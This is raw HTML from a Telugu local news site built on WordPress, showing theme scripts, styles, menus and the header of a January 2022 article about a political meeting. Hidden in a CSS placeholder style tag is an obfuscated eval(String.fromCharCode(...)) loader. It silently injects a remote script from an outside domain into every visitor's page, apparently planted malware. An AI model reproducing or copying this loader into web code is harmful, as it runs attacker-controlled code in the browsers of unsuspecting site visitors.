	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fcdf9b6307";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-25657 single-format-standard td-standard-pack 25657 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 23, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-25657" class="post-25657 post type-post status-publish format-standard has-post-thumbnail category-latest-news tag-hyderabad tag-mcpiu-blf" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li><li class="entry-category"><a  href="https://namastheslp.com/category/news/latest-news">స్పాట్ న్యూస్</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">బిసి‌ జనగణన సాధించినపుడే బహుజన‌ రాజ్యాధికారం సాధ్యం &#8211; బిఎల్ఎఫ్ ఆవిర్భావ సభలో ప్రొఫెసర్ ఖాసీం</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/vinayakumar">EDITOR</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-26T00:14:56+05:30" >January 26, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
